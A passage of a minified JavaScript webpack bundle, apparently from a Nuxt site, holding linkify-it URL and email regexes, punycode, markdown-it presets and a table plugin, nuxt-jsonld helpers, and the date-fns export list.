e.src_pseudo_letter="(?:(?![><｜]|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\\[\\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",e.src_host_terminator="(?=$|[><｜]|"+e.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|"+r+"|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+e.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+e.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+e.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+e.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+e.src_ZCc+"|[']).)+\\'|\\'(?="+e.src_pseudo_letter+"|[-]).|\\.{2,4}[a-zA-Z0-9%/]|\\.(?!"+e.src_ZCc+"|[.]).|"+(t&&t["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+e.src_ZCc+").|\\!(?!"+e.src_ZCc+"|[!]).|\\?(?!"+e.src_ZCc+"|[?]).)+|\\/)?",e.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}},540:function(t,e,n){(function(t,r){var o;!function(){e&&e.nodeType,t&&t.nodeType;var c="object"==typeof r&&r;c.global!==c&&c.window!==c&&c.self;var l,f=2147483647,base=36,d=/^xn--/,h=/[^\x20-\x7E]/,m=/[\x2E\u3002\uFF0E\uFF61]/g,y={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},v=Math.floor,$=String.fromCharCode;function w(t){throw new RangeError(y[t])}function map(t,e){for(var n=t.length,r=[];n--;)r[n]=e(t[n]);return r}function _(t,e){var n=t.split("@"),r="";return n.length>1&&(r=n[0]+"@",t=n[1]),r+map((t=t.replace(m,".")).split("."),e).join(".")}function O(t){for(var e,n,output=[],r=0,o=t.length;r<o;)(e=t.charCodeAt(r++))>=55296&&e<=56319&&r<o?56320==(64512&(n=t.charCodeAt(r++)))?output.push(((1023&e)<<10)+(1023&n)+65536):(output.push(e),r--):output.push(e);return output}function x(t){return map(t,(function(t){var output="";return t>65535&&(output+=$((t-=65536)>>>10&1023|55296),t=56320|1023&t),output+=$(t)})).join("")}function k(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function C(t,e,n){var r=0;for(t=n?v(t/700):t>>1,t+=v(t/e);t>455;r+=base)t=v(t/35);return v(r+36*t/(t+38))}function S(input){var t,e,n,r,o,c,l,d,h,m,y,output=[],$=input.length,i=0,_=128,O=72;for((e=input.lastIndexOf("-"))<0&&(e=0),n=0;n<e;++n)input.charCodeAt(n)>=128&&w("not-basic"),output.push(input.charCodeAt(n));for(r=e>0?e+1:0;r<$;){for(o=i,c=1,l=base;r>=$&&w("invalid-input"),((d=(y=input.charCodeAt(r++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:base)>=base||d>v((f-i)/c))&&w("overflow"),i+=d*c,!(d<(h=l<=O?1:l>=O+26?26:l-O));l+=base)c>v(f/(m=base-h))&&w("overflow"),c*=m;O=C(i-o,t=output.length+1,0==o),v(i/t)>f-_&&w("overflow"),_+=v(i/t),i%=t,output.splice(i++,0,_)}return x(output)}function j(input){var t,e,n,r,o,c,l,q,d,h,m,y,_,x,S,output=[];for(y=(input=O(input)).length,t=128,e=0,o=72,c=0;c<y;++c)(m=input[c])<128&&output.push($(m));for(n=r=output.length,r&&output.push("-");n<y;){for(l=f,c=0;c<y;++c)(m=input[c])>=t&&m<l&&(l=m);for(l-t>v((f-e)/(_=n+1))&&w("overflow"),e+=(l-t)*_,t=l,c=0;c<y;++c)if((m=input[c])<t&&++e>f&&w("overflow"),m==t){for(q=e,d=base;!(q<(h=d<=o?1:d>=o+26?26:d-o));d+=base)S=q-h,x=base-h,output.push($(k(h+S%x,0))),q=v(S/x);output.push($(k(q,0))),o=C(e,_,n==r),e=0,++n}++e,++t}return output.join("")}l={version:"1.4.1",ucs2:{decode:O,encode:x},decode:S,encode:j,toASCII:function(input){return _(input,(function(t){return h.test(t)?"xn--"+j(t):t}))},toUnicode:function(input){return _(input,(function(t){return d.test(t)?S(t.slice(4).toLowerCase()):t}))}},void 0===(o=function(){return l}.call(e,n,e,t))||(t.exports=o)}()}).call(this,n(541)(t),n(71))},542:function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}}},543:function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}}},544:function(t,e,n){"use strict";t.exports={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},545:function(t,e,n){"use strict";var r=n(546);t.exports=function(t,e){function n(t,line){var e,n,r=t.bMarks[line]+t.sCount[line],head=t.bMarks[line]+t.blkIndent,o=t.skipSpacesBack(t.eMarks[line],head),c=[],l=!1,code=!1;for(e=r;e<o;e++)switch(t.src.charCodeAt(e)){case 92:l=!0;break;case 96:(n=t.skipChars(e,96)-1)>e?e=n:!code&&l||(code=!code),l=!1;break;case 124:code||l||c.push(e),l=!1;break;default:l=!1}return 0===c.length||(c[0]>head&&c.unshift(head-1),c[c.length-1]<o-1&&c.push(o)),c}function o(t,n,line){var meta={text:null,label:null},r=t.bMarks[line]+t.sCount[line],o=t.eMarks[line],c=t.src.slice(r,o).match(/^\[(.+?)\](\[([^\[\]]+)\])?\s*$/);return!!c&&(!!n||(meta.text=c[1],e.autolabel||c[2]?(meta.label=c[2]||c[1],meta.label=meta.label.toLowerCase().replace(/\W+/g,""),meta):meta))}function c(t,r,line){var o,c,l,meta={bounds:null,multiline:null},f=n(t,line);return!(f.length<2)&&(!!r||(meta.bounds=f,e.multiline&&(o=t.bMarks[line]+t.sCount[line],c=t.eMarks[line]-1,meta.multiline=92===t.src.charCodeAt(c),meta.multiline&&(l=t.eMarks[line],t.eMarks[line]=t.skipSpacesBack(c,o),meta.bounds=n(t,line),t.eMarks[line]=l)),meta))}function l(t,e,line){var r,text,meta={aligns:[],wraps:[]},o=n(t,line),c=/^:?(-+|=+):?\+?$/;if(t.sCount[line]-t.blkIndent>=4)return!1;if(0===o.length)return!1;for(r=0;r<o.length-1;r++){if(text=t.src.slice(o[r]+1,o[r+1]).trim(),!c.test(text))return!1;switch(meta.wraps.push(43===text.charCodeAt(text.length-1)),(58===text.charCodeAt(0))<<4|58===text.charCodeAt(text.length-1-meta.wraps[r])){case 0:meta.aligns.push("");break;case 1:meta.aligns.push("right");break;case 16:meta.aligns.push("left");break;case 17:meta.aligns.push("center")}}return!!e||meta}function f(t,e,line){return t.isEmpty(line)}e=t.utils.assign({},{multiline:!1,rowspan:!1,headerless:!1,multibody:!0,autolabel:!0},e||{}),t.block.ruler.at("table",(function(t,n,d,h){var m,y,v,$,w,_,O,x,k,text,C,S,j,b,T,D,E=new r,P=16,R=-1,I=[];if(n+2>d)return!1;if((y=new t.Token("table_open","table",1)).meta={sep:null,cap:null,tr:[]},E.set_highest_alphabet(65536),E.set_initial_state(65792),E.set_accept_states([65552,65553,0]),E.set_match_alphabets({65536:o.bind(this,t,!0),4096:l.bind(this,t,!0),256:c.bind(this,t,!0),16:c.bind(this,t,!0),1:f.bind(this,t,!0)}),E.set_transitions({65792:{65536:256,256:4352},256:{256:4352},4352:{4096:65552,256:4352},65552:{65536:0,16:65553},65553:{65536:0,16:65553,1:65552}}),e.headerless&&(E.set_initial_state(69888),E.update_transition(69888,{65536:4352,4096:65552,256:4352}),(v=new t.Token("tr_placeholder","tr",0)).meta=Object()),e.multibody||E.update_transition(65552,{65536:0,16:65552}),E.set_actions((function(r,f,d){switch(d){case 65536:if(y.meta.cap)break;y.meta.cap=o(t,!1,r),y.meta.cap.map=[r,r+1],y.meta.cap.first=r===n;break;case 4096:y.meta.sep=l(t,!1,r),y.meta.sep.map=[r,r+1],v.meta.grp|=1,P=16;break;case 256:case 16:(v=new t.Token("tr_open","tr",1)).map=[r,r+1],v.meta=c(t,!1,r),v.meta.type=d,v.meta.grp=P,P=0,y.meta.tr.push(v),e.multiline&&(v.meta.multiline&&R<0?R=y.meta.tr.length-1:!v.meta.multiline&&R>=0&&((m=y.meta.tr[R]).meta.mbounds=y.meta.tr.slice(R).map((function(t){return t.meta.bounds})),m.map[1]=v.map[1],y.meta.tr=y.meta.tr.slice(0,R+1),R=-1));break;case 1:v.meta.grp|=1,P=16}})),!1===E.execute(n,d))return!1;if(!y.meta.tr.length)return!1;if(h)return!0;for(y.meta.tr[y.meta.tr.length-1].meta.grp|=1,y.map=O=[n,0],y.block=!0,y.level=t.level++,t.tokens.push(y),y.meta.cap&&((m=t.push("caption_open","caption",1)).map=y.meta.cap.map,null!==y.meta.cap.label&&(m.attrs=[["id",y.meta.cap.label]]),(m=t.push("inline","",0)).content=y.meta.cap.text,m.map=y.meta.cap.map,m.children=[],m=t.push("caption_close","caption",-1)),S=0;S<y.meta.tr.length;S++){for(w=new t.Token("td_th_placeholder","",0),16&(v=y.meta.tr[S]).meta.grp&&(k=256===v.meta.type?"thead":"tbody",(m=t.push(k+"_open",k,1)).map=x=[v.map[0],0],I=[]),v.block=!0,v.level=t.level++,t.tokens.push(v),j=0;j<v.meta.bounds.length-1;j++)if(C=[v.meta.bounds[j]+1,v.meta.bounds[j+1]],""!==(text=t.src.slice.apply(t.src,C)))if(e.rowspan&&I[j]&&"^^"===text.trim())_=I[j].attrGet("rowspan"),I[j].attrSet("rowspan",null===_?2:_+1),w=new t.Token("td_th_placeholder","",0);else{if(k=256===v.meta.type?"th":"td",(m=t.push(k+"_open",k,1)).map=v.map,m.attrs=[],y.meta.sep.aligns[j]&&m.attrs.push(["style","text-align:"+y.meta.sep.aligns[j]]),y.meta.sep.wraps[j]&&m.attrs.push(["class","extend"]),w=I[j]=m,e.multiline&&v.meta.multiline&&v.meta.mbounds){for(text=new Array(v.map[0]).fill("").concat([text.trimRight()]),b=1;b<v.meta.mbounds.length;b++)j>v.meta.mbounds[b].length-2||(C=[v.meta.mbounds[b][j]+1,v.meta.mbounds[b][j+1]],text.push(t.src.slice.apply(t.src,C).trimRight()));for((D=new t.md.block.State(text.join("\n"),t.md,t.env,[])).level=v.level+1,t.md.block.tokenize(D,v.map[0],D.lineMax),T=0;T<D.tokens.length;T++)t.tokens.push(D.tokens[T])}else(m=t.push("inline","",0)).content=text.trim(),m.map=v.map,m.level=v.level+1,m.children=[];m=t.push(k+"_close",k,-1)}else $=w.attrGet("colspan"),w.attrSet("colspan",null===$?2:$+1);t.push("tr_close","tr",-1),1&v.meta.grp&&(k=256===v.meta.type?"thead":"tbody",m=t.push(k+"_close",k,-1),x[1]=v.map[1])}return O[1]=Math.max(x[1],y.meta.sep.map[1],y.meta.cap?y.meta.cap.map[1]:-1),m=t.push("table_close","table",-1),t.line=O[1],!0}),{alt:["paragraph","reference"]})}},546:function(t,e,n){"use strict";function r(){this.__highest_alphabet__=0,this.__match_alphabets__={},this.__initial_state__=0,this.__accept_states__={},this.__transitions__={},this.__actions__={}}r.prototype.set_highest_alphabet=function(t){this.__highest_alphabet__=t},r.prototype.set_match_alphabets=function(t){this.__match_alphabets__=t},r.prototype.set_initial_state=function(t){this.__initial_state__=t},r.prototype.set_accept_states=function(t){for(var i=0;i<t.length;i++)this.__accept_states__[t[i]]=!0},r.prototype.set_transitions=function(t){this.__transitions__=t},r.prototype.set_actions=function(t){this.__actions__=t},r.prototype.update_transition=function(t,e){this.__transitions__[t]=Object.assign(this.__transitions__[t]||Object(),e)},r.prototype.execute=function(t,e){var n,r,o;for(n=this.__initial_state__,r=t;n&&r<e;r++){for(o=this.__highest_alphabet__;o>0&&!(n&o&&this.__match_alphabets__[o].call(this,r,n,o));o>>=4);if(this.__actions__(r,n,o),0===o)break;n=this.__transitions__[n][o]||0}return!!this.__accept_states__[n]},t.exports=r},570:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(571));e.default=function(){return{beforeCreate:function(){var t=this;if(this.$options&&"function"==typeof this.$options.jsonld){var e=this.$options.head;this.$options.head=function(){return o.default.call(t,e)}}}}}},571:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(t){for(var s,i=1,e=arguments.length;i<e;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},r.apply(this,arguments)},o=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0});var c=function(t){return null==t||0===Object.keys(t).length};e.default=function(t){var head=function(t,e){return"function"==typeof e?e.call(t):e||null}(this,t),e=function(t,e){var n=e.call(t);return null===n?null:{script:[{hid:"nuxt-jsonld-"+function(s){for(var t=0,i=0;i<s.length;i+=1)t=(t<<5)-t+s.charCodeAt(i),t&=t;return t}(JSON.stringify(n,null,"")).toString(16),type:"application/ld+json",json:n}]}}(this,this.$options.jsonld);return c(head)&&null===e?{}:c(head)?e:null===e?head:r(r({},head),{script:o(o([],head.script||[],!0),e.script,!0)})}},572:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.options||{};e.methods&&e.methods.jsonld&&"function"==typeof e.methods.jsonld&&(e.jsonld=e.methods.jsonld,delete e.methods.jsonld)}},60:function(t,e,n){"use strict";n.d(e,"b",(function(){return ey})),n.d(e,"a",(function(){return J.a}));var r={};n.r(r),n.d(r,"add",(function(){return Hn})),n.d(r,"addBusinessDays",(function(){return Vn})),n.d(r,"addDays",(function(){return Bn})),n.d(r,"addHours",(function(){return Xn})),n.d(r,"addISOWeekYears",(function(){return lr})),n.d(r,"addMilliseconds",(function(){return Kn})),n.d(r,"addMinutes",(function(){return dr})),n.d(r,"addMonths",(function(){return Un})),n.d(r,"addQuarters",(function(){return pr})),n.d(r,"addSeconds",(function(){return mr})),n.d(r,"addWeeks",(function(){return yr})),n.d(r,"addYears",(function(){return vr})),n.d(r,"areIntervalsOverlapping",(function(){return gr})),n.d(r,"clamp",(function(){return xr})),n.d(r,"closestIndexTo",(function(){return kr})),n.d(r,"closestTo",(function(){return Cr})),n.d(r,"compareAsc",(function(){return Sr})),n.d(r,"compareDesc",(function(){return jr})),n.d(r,"daysToWeeks",(function(){return Tr})),n.d(r,"differenceInBusinessDays",(function(){return Ir})),n.d(r,"differenceInCalendarDays",(function(){return sr})),n.d(r,"differenceInCalendarISOWeekYears",(function(){return Ar})),n.d(r,"differenceInCalendarISOWeeks",(function(){return Nr})),n.d(r,"differenceInCalendarMonths",(function(){return Fr})),n.d(r,"differenceInCalendarQuarters",(function(){return qr})),n.d(r,"differenceInCalendarWeeks",(function(){return Ur})),n.d(r,"differenceInCalendarYears",(function(){return zr})),n.d(r,"differenceInDays",(function(){return Wr})),n.d(r,"differenceInHours",(function(){return Zr})),n.d(r,"differenceInISOWeekYears",(function(){return Qr})),n.d(r,"differenceInMilliseconds",(function(){return Yr})),n.d(r,"differenceInMinutes",(function(){return Jr})),n.d(r,"differenceInMonths",(function(){return ro})),n.d(r,"differenceInQuarters",(function(){return oo})),n.d(r,"differenceInSeconds",(function(){return io})),n.d(r,"differenceInWeeks",(function(){return ao})),n.d(r,"differenceInYears",(function(){return uo})),n.d(r,"eachDayOfInterval",(function(){return so})),n.d(r,"eachHourOfInterval",(function(){return co})),n.d(r,"eachMinuteOfInterval",(function(){return fo})),n.d(r,"eachMonthOfInterval",(function(){return po})),n.d(r,"eachQuarterOfInterval",(function(){return mo})),n.d(r,"eachWeekOfInterval",(function(){return yo})),n.d(r,"eachWeekendOfInterval",(function(){return vo})),n.d(r,"eachWeekendOfMonth",(function(){return bo})),n.d(r,"eachWeekendOfYear",(function(){return _o})),n.d(r,"eachYearOfInterval",(function(){return Oo})),n.d(r,"endOfDay",(function(){return to})),n.d(r,"endOfDecade",(function(){return xo})),n.d(r,"endOfHour",(function(){return ko})),n.d(r,"endOfISOWeek",(function(){return So})),n.d(r,"endOfISOWeekYear",(function(){return jo})),n.d(r,"endOfMinute",(function(){return To})),n.d(r,"endOfMonth",(function(){return eo})),n.d(r,"endOfQuarter",(function(){return Do})),n.d(r,"endOfSecond",(function(){return Eo})),n.d(r,"endOfToday",(function(){return Po})),n.d(r,"endOfTomorrow",(function(){return Ro})),n.d(r,"endOfWeek",(function(){return Co})),n.d(r,"endOfYear",(function(){return $o})),n.d(r,"endOfYesterday",(function(){return Io})),n.d(r,"format",(function(){return ji})),n.d(r,"formatDistance",(function(){return Ai})),n.d(r,"formatDistanceStrict",(function(){return qi})),n.d(r,"formatDistanceToNow",(function(){return Bi})),n.d(r,"formatDistanceToNowStrict",(function(){return Ui})),n.d(r,"formatDuration",(function(){return Hi})),n.d(r,"formatISO",(function(){return Wi})),n.d(r,"formatISO9075",(function(){return Yi})),n.d(r,"formatISODuration",(function(){return Vi})),n.d(r,"formatRFC3339",(function(){return Ki})),n.d(r,"formatRFC7231",(function(){return Qi})),n.d(r,"formatRelative",(function(){return Ji})),n.d(r,"fromUnixTime",(function(){return ta})),n.d(r,"getDate",(function(){return ea})),n.d(r,"getDay",(function(){return na})),n.d(r,"getDayOfYear",(function(){return ra})),n.d(r,"getDaysInMonth",(function(){return oa})),n.d(r,"getDaysInYear",(function(){return aa})),n.d(r,"getDecade",(function(){return ua})),n.d(r,"getDefaultOptions",(function(){return sa})),n.d(r,"getHours",(function(){return ca})),n.d(r,"getISODay",(function(){return la})),n.d(r,"getISOWeek",(function(){return da})),n.d(r,"getISOWeekYear",(function(){return rr})),n.d(r,"getISOWeeksInYear",(function(){return ha})),n.d(r,"getMilliseconds",(function(){return ma})),n.d(r,"getMinutes",(function(){return ya})),n.d(r,"getMonth",(function(){return va})),n.d(r,"getOverlappingDaysInIntervals",(function(){return ba})),n.d(r,"getQuarter",(function(){return Lr})),n.d(r,"getSeconds",(function(){return $a})),n.d(r,"getTime",(function(){return wa})),n.d(r,"getUnixTime",(function(){return _a})),n.d(r,"getWeek",(function(){return Ca})),n.d(r,"getWeekOfMonth",(function(){return Sa})),n.d(r,"getWeekYear",(function(){return Oa})),n.d(r,"getWeeksInMonth",(function(){return Ta})),n.d(r,"getYear",(function(){return Da})),n.d(r,"hoursToMilliseconds",(function(){return Ea})),n.d(r,"hoursToMinutes",(function(){return Pa})),n.d(r,"hoursToSeconds",(function(){return Ra})),n.d(r,"intervalToDuration",(function(){return Ia})),n.d(r,"intlFormat",(function(){return Aa})),n.d(r,"intlFormatDistance",(function(){return Ma})),n.d(r,"isAfter",(function(){return Na})),n.d(r,"isBefore",(function(){return Fa})),n.d(r,"isDate",(function(){return Pr})),n.d(r,"isEqual",(function(){return La})),n.d(r,"isExists",(function(){return qa})),n.d(r,"isFirstDayOfMonth",(function(){return Ba})),n.d(r,"isFriday",(function(){return Ua})),n.d(r,"isFuture",(function(){return za})),n.d(r,"isLastDayOfMonth",(function(){return no})),n.d(r,"isLeapYear",(function(){return ia})),n.d(r,"isMatch",(function(){return Md})),n.d(r,"isMonday",(function(){return Nd})),n.d(r,"isPast",(function(){return Fd})),n.d(r,"isSameDay",(function(){return Dr})),n.d(r,"isSameHour",(function(){return qd})),n.d(r,"isSameISOWeek",(function(){return Ud})),n.d(r,"isSameISOWeekYear",(function(){return zd})),n.d(r,"isSameMinute",(function(){return Hd})),n.d(r,"isSameMonth",(function(){return Wd})),n.d(r,"isSameQuarter",(function(){return Yd})),n.d(r,"isSameSecond",(function(){return Vd})),n.d(r,"isSameWeek",(function(){return Bd})),n.d(r,"isSameYear",(function(){return Kd})),n.d(r,"isSaturday",(function(){return Gn})),n.d(r,"isSunday",(function(){return Yn})),n.d(r,"isThisHour",(function(){return Zd})),n.d(r,"isThisISOWeek",(function(){return Xd})),n.d(r,"isThisMinute",(function(){return Qd})),n.d(r,"isThisMonth",(function(){return Jd})),n.d(r,"isThisQuarter",(function(){return tp})),n.d(r,"isThisSecond",(function(){return ep})),n.d(r,"isThisWeek",(function(){return np})),n.d(r,"isThisYear",(function(){return op})),n.d(r,"isThursday",(function(){return ip})),n.d(r,"isToday",(function(){return ap})),n.d(r,"isTomorrow",(function(){return up})),n.d(r,"isTuesday",(function(){return sp})),n.d(r,"isValid",(function(){return Rr})),n.d(r,"isWednesday",(function(){return cp})),n.d(r,"isWeekend",(function(){return Wn})),n.d(r,"isWithinInterval",(function(){return lp})),n.d(r,"isYesterday",(function(){return dp})),n.d(r,"lastDayOfDecade",(function(){return pp})),n.d(r,"lastDayOfISOWeek",(function(){return mp})),n.d(r,"lastDayOfISOWeekYear",(function(){return yp})),n.d(r,"lastDayOfMonth",(function(){return ja})),n.d(r,"lastDayOfQuarter",(function(){return vp})),n.d(r,"lastDayOfWeek",(function(){return hp})),n.d(r,"lastDayOfYear",(function(){return gp})),n.d(r,"lightFormat",(function(){return Op})),n.d(r,"max",(function(){return wr})),n.d(r,"milliseconds",(function(){return kp})),n.d(r,"millisecondsToHours",(function(){return Cp})),n.d(r,"millisecondsToMinutes",(function(){return Sp})),n.d(r,"millisecondsToSeconds",(function(){return jp})),n.d(r,"min",(function(){return Or})),n.d(r,"minutesToHours",(function(){return Tp})),n.d(r,"minutesToMilliseconds",(function(){return Dp})),n.d(r,"minutesToSeconds",(function(){return Ep})),n.d(r,"monthsToQuarters",(function(){return Pp})),n.d(r,"monthsToYears",(function(){return Rp})),n.d(r,"nextDay",(function(){return Ip})),n.d(r,"nextFriday",(function(){return Ap})),n.d(r,"nextMonday",(function(){return Mp})),n.d(r,"nextSaturday",(function(){return Np})),n.d(r,"nextSunday",(function(){return Fp})),n.d(r,"nextThursday",(function(){return Lp})),n.d(r,"nextTuesday",(function(){return qp})),n.d(r,"nextWednesday",(function(){return Bp})),n.d(r,"parse",(function(){return Ad})),n.d(r,"parseISO",(function(){return Dn})),n.d(r,"parseJSON",(function(){return Up})),n.d(r,"previousDay",(function(){return zp})),n.d(r,"previousFriday",(function(){return Hp})),n.d(r,"previousMonday",(function(){return Wp})),n.d(r,"previousSaturday",(function(){return Yp})),n.d(r,"previousSunday",(function(){return Gp})),n.d(r,"previousThursday",(function(){return Vp})),n.d(r,"previousTuesday",(function(){return Kp})),n.d(r,"previousWednesday",(function(){return Zp})),n.d(r,"quartersToMonths",(function(){return Xp})),n.d(r,"quartersToYears",(function(){return Qp})),n.d(r,"roundToNearestMinutes",(function(){return Jp})),n.d(r,"secondsToHours",(function(){return eh})),n.d(r,"secondsToMilliseconds",(function(){return nh})),n.d(r,"secondsToMinutes",(function(){return rh})),n.d(r,"set",(function(){return ah})),n.d(r,"setDate",(function(){return uh})),n.d(r,"setDay",(function(){return sh})),n.d(r,"setDayOfYear",(function(){return ch})),n.d(r,"setDefaultOptions",(function(){return lh})),n.d(r,"setHours",(function(){return fh})),n.d(r,"setISODay",(function(){return dh})),n.d(r,"setISOWeek",(function(){return ph})),n.d(r,"setISOWeekYear",(function(){return cr})),n.d(r,"setMilliseconds",(function(){return hh})),n.d(r,"setMinutes",(function(){return mh})),n.d(r,"setMonth",(function(){return oh})),n.d(r,"setQuarter",(function(){return yh})),n.d(r,"setSeconds",(function(){return vh})),n.d(r,"setWeek",(function(){return gh})),n.d(r,"setWeekYear",(function(){return bh})),n.d(r,"setYear",(function(){return $h})),n.d(r,"startOfDay",(function(){return ar})),n.d(r,"startOfDecade",(function(){return wh})),n.d(r,"startOfHour",(function(){return Ld})),n.d(r,"startOfISOWeek",(function(){return nr})),n.d(r,"startOfISOWeekYear",(function(){return or})),n.d(r,"startOfMinute",(function(){return lo})),n.d(r,"startOfMonth",(function(){return go})),n.d(r,"startOfQuarter",(function(){return ho})),n.d(r,"startOfSecond",(function(){return Gd})),n.d(r,"startOfToday",(function(){return _h})),n.d(r,"startOfTomorrow",(function(){return Oh})),n.d(r,"startOfWeek",(function(){return er})),n.d(r,"startOfWeekYear",(function(){return xa})),n.d(r,"startOfYear",(function(){return wo})),n.d(r,"startOfYesterday",(function(){return xh})),n.d(r,"sub",(function(){return sub})),n.d(r,"subBusinessDays",(function(){return Sh})),n.d(r,"subDays",(function(){return fp})),n.d(r,"subHours",(function(){return jh})),n.d(r,"subISOWeekYears",(function(){return Xr})),n.d(r,"subMilliseconds",(function(){return Ao})),n.d(r,"subMinutes",(function(){return Th})),n.d(r,"subMonths",(function(){return kh})),n.d(r,"subQuarters",(function(){return Dh})),n.d(r,"subSeconds",(function(){return Eh})),n.d(r,"subWeeks",(function(){return Ph})),n.d(r,"subYears",(function(){return Rh})),n.d(r,"toDate",(function(){return qn})),n.d(r,"weeksToDays",(function(){return Ih})),n.d(r,"yearsToMonths",(function(){return Ah})),n.d(r,"yearsToQuarters",(function(){return Mh})),n.d(r,"daysInWeek",(function(){return ln})),n.d(r,"daysInYear",(function(){return fn})),n.d(r,"maxTime",(function(){return dn})),n.d(r,"millisecondsInMinute",(function(){return pn})),n.d(r,"millisecondsInHour",(function(){return hn})),n.d(r,"millisecondsInSecond",(function(){return mn})),n.d(r,"minTime",(function(){return yn})),n.d(r,"minutesInHour",(function(){return vn})),n.d(r,"monthsInQuarter",(function(){return gn})),n.d(r,"monthsInYear",(function(){return bn})),n.d(r,"quartersInYear",(function(){return $n})),n.d(r,"secondsInHour",(function(){return wn})),n.d(r,"secondsInMinute",(function(){return _n})),n.d(r,"secondsInDay",(function(){return On})),n.d(r,"secondsInWeek",(function(){return xn})),n.d(r,"secondsInYear",(function(){return kn})),n.d(r,"secondsInMonth",(function(){return Cn})),n.d(r,"secondsInQuarter",(function(){return Sn}));var o={};n.r(o),n.d(o,"getImage",(function(){return Ym})),n.d(o,"supportsAlias",(function(){return Gm}));n(16),n(19),n(28),n(29),n(20),n(17);var c=n(6),l=n(4),f=(n(42),n(44),n(18),n(8),n(26),n(58),n(1)),d=n(111),h=n(181),m=n.n(h),y=n(93),v=n.n(y),$=(n(30),n(31),n(182)),w=n(13),_=n(0);n(175);"scrollRestoration"in window.history&&(Object(_.u)("manual"),window.addEventListener("beforeunload",(function(){Object(_.u)("auto")})),window.addEventListener("load",(function(){Object(_.u)("manual")})));function O(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function x(t){for(var e=1;e<arguments.length;e++){var 